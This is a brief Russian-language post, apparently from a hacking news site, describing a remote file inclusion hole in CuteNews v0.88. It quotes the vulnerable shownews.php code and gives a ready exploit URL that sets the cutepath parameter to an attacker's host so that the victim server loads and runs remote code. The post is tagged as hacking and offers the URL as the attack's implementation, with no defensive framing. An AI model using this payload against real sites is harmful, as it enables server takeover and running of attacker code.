
Вставка произвольного кода в CuteNews v0.88
shownews.php :
if(!$cutepath) $cutepath=".";
require_once("$cutepath/config.php");
{.........}
$all_news=file("$cutepath/news.txt");
Реализация:
http://[VICTIM]/cutenews/shownews.php?
cutepath=http://[ATTACKER]/
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!